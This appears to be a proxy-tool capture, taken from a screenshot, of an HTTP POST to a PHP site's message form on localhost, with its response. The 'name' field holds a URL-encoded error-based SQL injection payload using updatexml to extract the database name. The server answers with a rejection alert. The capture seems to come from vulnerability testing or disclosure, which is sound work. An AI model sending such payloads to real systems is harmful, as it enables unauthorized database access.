 Raw Params Headers Hex
POST /?r=submit&type=message&cid=4 HTTP/1.1
Host: 127.0.0.1
Content-Length: 187
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Referer: http://127.0.0.1/?r=content&cid=4
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=qerclb6iekc1f97catmalm6l60;
UM_distinctid=16ac619051121e-0d22e60a265d32-10724c6f-1fa400-16ac619051393
; CNZZDATA3801251=cnzz_eid%3D1624451277-1558101881-%26ntime%3D1558101881
Connection: close
cid=4&name=4%29+and+updatexml%281%2Cconcat%280x7e%2C%28select+database%28
%29%29%2C0x7e%29%2C1%29--%2B&mail=1223123&url=12312&content=312312&save=%
E6%8F%90%E4%BA%A4&randcode=6fv5&jz=1&tz=1
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 17 May 2019 14:02:59 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb mod_fcgid/2.3.9
X-Powered-By: PHP/5.4.33
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 92
<Script
language=JavaScript>alert('亲，再说点别的了吧？');history.back();</Script>